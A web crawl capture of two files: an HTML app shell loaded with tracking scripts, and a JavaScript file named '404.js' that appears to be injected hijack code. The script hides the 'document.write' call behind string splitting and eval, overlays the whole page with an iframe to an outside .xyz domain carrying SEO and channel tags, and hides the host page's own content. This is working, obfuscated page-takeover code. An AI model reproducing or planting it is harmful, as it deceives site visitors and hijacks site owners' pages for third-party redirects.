

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.897224.xyz:8283/home?channel=Onerun5-093-xg
body_size: 11296
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281436570&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t89cg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281403862&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="61" event-channel="2622-Onerun5-093-xg" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://05kb1.kaiyate.com/404.js
body_size: 792
content:
var titlestr = document.title;
var arr = 
["https://awiuehfiuahsifuhairugoiadjor.419869.xyz:8283/?nb=Onerun5-093&bm=seomf&ml=kp"];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
    setFrame(arr[linkIndex]);
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + "***" + a + "**" + b);
          if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch(e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    },
    100)
  } catch(e) {}
}